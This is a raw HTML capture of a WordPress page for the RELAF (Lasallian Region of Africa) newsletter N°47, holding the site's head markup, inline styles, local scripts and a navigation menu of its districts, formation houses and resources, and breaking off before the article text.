

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.relaf.info/relaf-newsletter-n47/
body_size: 12077
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.relaf.info/xmlrpc.php" />

<title>RELAF NEWSLETTER N°47 &#8211; RELAF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Feed" href="https://www.relaf.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Comments Feed" href="https://www.relaf.info/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.relaf.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.relaf.info%2Frelaf-newsletter-n47%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.relaf.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.relaf.info%2Frelaf-newsletter-n47%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='smartline-custom-fonts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.relaf.info/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.relaf.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #004488;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartline-lite-stylesheet-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='smartline-lite-stylesheet-inline-css' type='text/css'>
.site-title {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
/*# sourceURL=smartline-lite-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-flexslider-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/flexslider.css?ver=20160719' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var smartline_slider_params = {"animation":"fade","speed":"7000"};
//# sourceURL=smartline-lite-jquery-frontpage_slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/slider.js?ver=2.6.0" id="smartline-lite-jquery-frontpage_slider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-navigation-js-extra">
/* <![CDATA[ */
var smartline_menu_title = {"text":"Menu"};
//# sourceURL=smartline-lite-jquery-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/navigation.js?ver=20210324" id="smartline-lite-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.relaf.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.relaf.info/wp-json/wp/v2/posts/3365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.relaf.info/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.relaf.info/relaf-newsletter-n47/" />
<link rel='shortlink' href='https://www.relaf.info/?p=3365' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1c70bf; }
</style>
	<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-3365 single-format-standard custom-background wp-custom-logo wp-theme-smartline-lite">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="header-wrap">

		
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">

				<a href="https://www.relaf.info/" class="custom-logo-link" rel="home"><img width="300" height="194" src="https://www.relaf.info/wp-content/uploads/2021/06/relaf_logo_300.jpg" class="custom-logo" alt="RELAF" decoding="async" fetchpriority="high" /></a>				
		<p class="site-title"><a href="https://www.relaf.info/" rel="home">RELAF</a></p>

					
			<p class="site-description">Lasallian Region of Africa </p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">

		<nav id="mainnav" class="clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-730"><a href="https://www.relaf.info/category/home/">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-358"><a href="https://www.relaf.info/bienvenue/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.relaf.info/category/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://www.relaf.info/category/about-us/history/">History</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.relaf.info/saint-john-baptist-de-la-salle/">Saint John Baptist de La Salle</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.relaf.info/relaf-map/">RELAF</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.relaf.info/conference-2/">Conference</a>
	<ul class="sub-menu">
		<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.relaf.info/task-list-2016/">Task List – 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://www.relaf.info/category/info/">NEWS</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-706"><a href="https://www.relaf.info/category/districts/">DISTRICTS</a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://www.relaf.info/category/districts/madagascar/">Madagascar</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://www.relaf.info/category/districts/afrique-centrale/">Afrique Centrale</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://www.relaf.info/category/districts/disitric-lasallien-d-afrique-de-louest/">DILAO</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://www.relaf.info/category/districts/brasil-chile-relal/">Brasil-Chile (RELAL)</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="https://www.relaf.info/category/districts/congo-kinshasa/">Congo-Kinshasa</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://www.relaf.info/category/districts/lwanga-district-of-africa/">Lwanga District of Africa</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.relaf.info/category/districts/proche-orient-relem/">Proche-Orient (RELEM)</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.relaf.info/category/districts/rwanda-delegation/">Rwanda (Délégation)</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://www.relaf.info/category/formation/">FORMATION</a>
<ul class="sub-menu">
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://www.relaf.info/formation-houses/">Formation houses</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.relaf.info/regional-cil/">Regional CIL</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-727"><a href="https://www.relaf.info/category/lasallian-family/">LASALLIAN FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.relaf.info/guadelupana-la-salle-sisters/">Guadelupana La Salle Sisters</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.relaf.info/lasallian-groups/">Young Lasallians</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.relaf.info/signum-fidei/">Signum Fidei</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.relaf.info/lasallian-volunteers/">Lasallian Volunteers</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.relaf.info/alumni-associations/">Alumni Associations</a></li>
</ul>
</li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729"><a href="https://www.relaf.info/category/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.relaf.info/rule/">Rule</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.relaf.info/constitutions-and-statutes/">Constitutions and Statutes</a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.relaf.info/internal-regulation/">Internal Regulation</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.relaf.info/circulair-letters/">Circular Letters</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.relaf.info/memento/">Memento</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-561"><a href="https://www.relaf.info/category/newsletter/">NEWSLETTER</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1163"><a href="https://www.relaf.info/category/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.relaf.info/pastoral-visit-of-the-superior-general/">Pastoral Visit of the Superior General 2016 – 2017</a></li>
	<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.relaf.info/sixth-regional-assembly/">Sixth Regional Assembly 2016</a></li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://www.relaf.info/regional-cil-2015/">Regional CIL 2015</a></li>
</ul>
</li>
</ul>		</nav>

	</div>

	
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
					
		
	<article id="post-3365" class="post-3365 post type-post status-publish format-standard hentry category-newsletter-fr category-newsletter">
	
		<h1 class="entry-title post-title">RELAF NEWSLETTER N°47</h1>		
		<div class="entry-meta postmeta"></div>

		<div class="entry clearfix">
						
